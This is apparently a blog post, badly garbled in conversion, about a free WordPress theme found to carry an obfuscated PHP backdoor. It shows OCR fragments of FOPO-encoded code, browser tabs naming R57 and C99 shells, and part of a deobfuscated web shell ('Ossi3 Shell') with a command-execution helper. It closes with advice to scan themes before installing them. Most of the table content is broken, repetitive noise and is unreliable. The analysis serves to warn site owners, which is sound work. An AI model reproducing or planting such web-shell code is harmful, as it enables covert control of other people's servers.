| <pre>() H.<br/><?php /*<br>Obfusc<br/>Checks<br/>*/<br/>\$zf660<br/>''.<br/>''.<br/>yoon<br/>xbutkk<br/>jVzRLL<br/>za3pm<br/>za2Vq\<br/>yeFpCC<br/>za3pm<br/>za2Vq\<br/>yeFpCC<br/>za3pm<br/>za2Vq\<br/>yeFpCC<br/>za3pm<br/>za2Vq\<br/>yeFpCC<br/>za3pm<br/>za2Vq\<br/>yeFpCC<br/>za3pm<br/>za2Vq\<br/>yeFpCC<br/>za3pm<br/>za2Vq\<br/>yeFpCC<br/>za2pm<br/>za2Vq\<br/>yeFpCC<br/>za2pm<br/>za2Vq\<br/>yeFpCC<br/>za2pm<br/>za2Vq\<br/>yeFpCC<br/>za2pm<br/>za2dm<br/>za2pm<br/>za2pm<br/>za2vq\<br/>yeFpCC<br/>za2pm<br/>za2pm<br/>za2vq\<br/>yeFpCC<br/>za2pm<br/>za2pm<br/>z</pre>                                                                                                    | Hadk 4 Games, Index  W Mert SABICA (metrix  M Inbox - metraaica©  Lacktion provided by FODO - Free Online PHP Opfiscator: http://mar.fopo.com.ar/ code was created on Tuesday, July Jist, Jabla 23: 13: 19: UTC From IP 89: 249: 73: 170  code was created on Tuesday, July Jist, Jabla 23: 13: 19: UTC From IP 89: 249: 73: 170  code was created on Tuesday, July Jist, Jabla 23: 13: 19: UTC From IP 89: 249: 73: 170  code was created on Tuesday, July Jist, Jabla 23: 13: 19: UTC From IP 89: 249: 73: 170  code was created on Tuesday, July Jist, Jabla 23: 19: UTC From IP 89: 249: 73: 170  code was created on Tuesday, July Jist, Jabla 23: 19: UTC From IP 89: 249: 73: 170  code was created on Tuesday, July Jist, Jabla 24: 19: 10: 10: 10: 10: 10: 10: 10: 10: 10: 10                                                                                                    |                     |
| <pre>() H.<br/><?php<br>/*<br/>Obfusc<br/>*/<br/>\$zf66:<br/>"Ly900<br/>xbWtkb<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>tSINWAR</pre>                                                                                                    | Hadd 4 Games, Index  W Mert SABECA (metra:  M Inbox - metraaica@  M Inbox - metraaica@         |                     |
| <pre>() H.<br/><?php<br>/*<br/>Obfusc<br/>*/<br/>\$zf66:<br/>"Ly900<br/>xbWtkb<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>ysfpCc<br/>3a6dfc<br/>tSINWAR<br/>tSINWAR</pre>                                                                                                    | Hadd 4 Games, Index  W Mert SABECA (metra:  M Inbox - metraaica@  M Inbox - metraaica@         |                     |
| <pre>() HA<br/><?php<br>/*<br/>Obfusc<br/>This (<br/>Check<br/>*/<br/>\$zf66:<br/>"/<br/>sbutkh<br/>jvrRLU<br/>za2Vq<br/>za2Vq<br/>za3pm<br/>za2Vq<br/>yefpC<br/>3a6dfc<br/>za3pm<br/>za2Vq<br/>yefpC<br/>3a6dfc<br/>za3pm<br/>za2Vq<br/>yefpC<br/>3a6dfc<br/>za3pm<br/>za2Vq<br/>za2Vq<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z<br/>Z</pre> | Hade 4 Genese: Index                                                                                                    |                     |
| () HH<br><pre>{?php<br/>/*</pre> Obfusc<br>This of<br>Lyoo<br>xbutkki<br>yzacyo<br>yzacyo<br>yza                                                                                                    | <pre>https://www.initerial.com/initerial.com/initerial.com</pre> |                     |
| <pre>() H.<br/><?php<br>/*<br/>Obfus:<br/>Check:<br/>*/<br/>\$zfe6:<br/>"Ly900<br/>Check:<br/>*/<br/>\$zfe6:<br/>"Ly900<br/>Subutkt<br/>jVzRLL<br/>za3pm<br/>RXS<br/>za2vqh<br/>qR6xz2<br/>za2vqh<br/>qR6xz2<br/>za2vqh<br/>qR6xz2<br/>za2vqh<br/>qR6xz2<br/>za2vqh<br/>qR6xz2<br/>za2vqh<br/>gR6xz2<br/>za2vqh<br/>gR6</pre>                                                                                                    | <pre>hade 4 Camer. Inter</pre>                                                                                                    |                     |
| <pre>() H.<br/><?php<br>Obfus;<br/>*/<br/>\$2f66:<br/>*Ly90<br/>Checks:<br/>*Ly90<br/>ZaSVd<br/>\$2aSUbtK<br/>\$2aSubtK<br/>\$2aSUbtK<br/>\$2aSubtK<br/>\$2aSUbtK<br/>2aSUbtK<br/>2aSUb</pre>                                                                                                    | <pre>https://www.initial.com/initial.com/i</pre> |                     |
| (*) H.<br>(*) Obfusz<br>(*)<br>(*)<br>(*)<br>(*)<br>(*)<br>(*)<br>(*)<br>(*)<br>(*)<br>(*)                                                                                                    | <pre>https://www.second.com/com/com/com/com/com/com/com/com/com/</pre>                                                                                                    |                     |
| <pre>(?) H.<br/>(?) phy<br/>Obfusc<br/>Obfusc<br/>Checks<br/>*/<br/>\$zf665<br/>xbitkk<br/>yaPpCC<br/>zaJVq4<br/>qR(X:z]<br/>zaJVq4<br/>qR(X:z]<br/>zaJVq4<br/>qR(X:z]<br/>zaJVq4<br/>qR(X:z]<br/>zaJVq4<br/>qR(X:z]<br/>zaJVq4<br/>qR(X:z]<br/>zaJVq4<br/>qR(X:z]<br/>zaJVq4<br/>zaJVq4<br/>zaJVq</pre>                                                                                                    | <pre>https://www.initializationalizationalizatio</pre> |                     |
| <pre></pre>                                                                                                    | <pre>https://www.inter.com/inter.com/inter.com</pre> |                     |
| H:<br>C + 2php<br>Obfusc<br>C + 2php<br>Obfusc<br>C + 2php<br>"/<br>S + 2ph<br>S + 2ph                                                                                                    | <pre>https://www.interview.com/interview.com/interview.com</pre> |                     |
| ••••••••••••••••••••••••••••••••••••                                                                                                    | <pre>kdc4Ceme</pre>                                                                                                    |                     |
| <pre></pre>                                                                                                    | <pre>Madd Careen Int</pre>                                                                                                    |                     |
| (*) H+     (*) Checks     */     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)                                                                                                    | <pre>kaddCaree Int</pre>                                                                                                    |                     |
| (*) H.     (*) Checks     */     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)                                                                                                    | <pre>http://www.science.org/action/org/action/org/actio</pre> |                     |
| (*) H.     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *     (*) *                                                                                                    | <pre>https://www.net.org/action/proceedings/set/set/set/set/set/set/set/set/set/se</pre>                                                                                                    |                     |
| (*) H.     (*) PhD     (*) P     (*)     (*) P     (*) P                                                                                                    | <pre>https://www.comment/www.comment/www.c</pre> |                     |
| (*) H.     (*) Php     (*)     (*) Php     (*)     (*) Php     (*)     (*) Php     (*)     (*) Php     (*)     (*) Php     (*)     (*) Php     (*)     (*) Php     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)     (*)                                                                                                    | <pre>https://www.net.org/action/proceedings/set/set/set/set/set/set/set/set/set/se</pre>                                                                                                    |                     |

| 🕒 R57 Shell - Txt, C99 Shell, Private 🗙 🖸 GitHub - Antelox/FOPO-PHP-De 🗙 🐼 FOPO PHP Deobfuscator ver. 0.2. 🗙 🛨 |   |            | × |
|----------------------------------------------------------------------------------------------------|---|------------|---|
| ← → C ▲ https://glot.io/snippets/efruafhnez                                                                    | ☆ | <b>B</b> e |   |
| Bglot.io                                                                                                    |   | & Account  | * |

## FOPO PHP Deobfuscator ver. 0.22





| 163        |                                                                                                    |
|------------|----------------------------------------------------------------------------------------------------|
|            | - }                                                                                                    |
| 164        |                                                                                                    |
|            | function which (\$p)                                                                                                    |
| 166 Ę      |                                                                                                    |
| 167        | <pre>Spath = ex('which ' . Sp);</pre>                                                                                                    |
| 168        | if (!empty(Spath)) return Spath;                                                                                                    |
| 169        | return false;                                                                                                    |
| 170        |                                                                                                    |
| 171        |                                                                                                    |
|            | function printHeader()                                                                                                    |
| 173        |                                                                                                    |
| 174<br>175 | <pre>if (empty(S_POST('charset'])) \$_POST['charset'] = "UTF-8";<br/>clobal Scolor:</pre>                                                                                                    |
| 176        | global scolor;<br>echo 'thml>chead <meta content="text/html; charset=utf-8" http-equiv="Content-Type"/> <title>Ossi3 Shell - ' . VERSION . '</title>                                                                                                    |
| 177        | ecno "stmiltsheadymeta nttp-equive content-type content- tekt/ntml; charset=". s_PUST[charset'] . ">tttl://usiset'] . ">tttl://usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister//usiset/lister/lister/list |
| 178        | <pre>style&gt; body (background-color:#222;color:#fff;)</pre>                                                                                                    |
| 179        | <pre>body (background-Color#22/color#fif;)<br/>body,td,th { [cnt: 9t Lucida,V=cdan;marqin:0;vertical-align:top; ]</pre>                                                                                                    |
| 180        | <pre>body.td, th { tont: ypt lucida,vectana/margin:0/Vertical-align:top; } span,hi<sub>1</sub>a { (color: '. Scolor .' !important: } </pre>                                                                                                    |
| 181        | span, nl, a { COLOF: . SCOLOF . : important; }<br>span { fort-weight: bolder; }                                                                                                    |
| 182        | <pre>span ( LONG-weight: DOLGHT; ) h) (padding: Zwx 5px; font: 14pt Verdana; margin: 0px 0 0 5px; )</pre>                                                                                                    |
| 183        | div.content ( padding: Spx.marqin: 0 Spx.marqin: 0 Spx.marqin: 3 Solorder-bottom: 5 px solid #444;)                                                                                                    |
| 184        | art.content [ pataling.optimizing of physics, ground. #JJJJJJ, botter-bottom: Jpk Solid Hitk;]<br>a { [ text-decorptimizing of physics, ground. #JJJJJJ, botter-bottom: Jpk Solid Hitk;]                                                                                                    |
| 185        | a lover ( /background: #5656s;*/)                                                                                                    |
| 186        | a.lovei [ / Jackglound, Postes, / , , , , , , , , , , , , , , , , , ,                                                                                                    |
| 187        | <pre>.imi { // util: 100%/height: 2500%/margin-too:55x;}</pre>                                                                                                    |
| 188        | incurs textrates, select { margin: locality of four hackground-color: #555; border: 1px solid '. Scolor . '; font: 9pt Monospace, "Courier New"; }                                                                                                    |
| 189        | input[type="button"]:hover,input[type="submit"]:hover {background-color:'. Scolor. ';color:#000;}                                                                                                    |
| 190        | form { marqin:0px; }                                                                                                    |
| 191        | <pre>#toolsTbl ( text-align:center; )</pre>                                                                                                    |
| 192        | .toolsInp (width: 80%; )                                                                                                    |
| 193        | .main th {text-align:left;background-color:#555;font-weight: bold;}                                                                                                    |
| 194        | .main tr:hover{background-color:#5e5e5e;}                                                                                                    |
| 195        | .main td, th{vertical-align:middle;}                                                                                                    |
| 196        | .menu (background: #333;)                                                                                                    |
| 197        | .menu th{padding:5px;font-weight:bold;}                                                                                                    |
| 198        | .menu th:hover{background:#444;}                                                                                                    |
| 199        | .11 {background-color:#444;}                                                                                                    |
| 200        | <pre>pre (font-family:Courier,Monospace;)</pre>                                                                                                    |
| 201        | <pre>#cot_tl_fixed(position:fixed;bottom:0px;font-size:12px;left:0px;padding:4px</pre>                                                                                                    |
|            | 0;clip:_top:expression(document.documentElement.scrollTop+document.documentElement.clientHeight-this.clientHeight);_left:expression(document.documentElement.scrollLeft +                                                                                                    |
|            | document.documentElement.clientWidth - offsetWidth);}                                                                                                    |
| 202        | .logo (text-align:center;font-size:60px;)                                                                                                    |

Before completing my research, when I continued to explore the http://www[.]wp[.]com.tr/wp-includes/ folder, I also encountered the a.php file that I had previously identified and has the password within it.



- 0 X

In short, I would recommend that you check the theme you have downloaded for free on the Internet on the site http://themecheck.info/ before installing it, otherwise, as you will see, it is not difficult to become a victim of malicious individuals who are lying in wait.

Hope to see you in the following articles.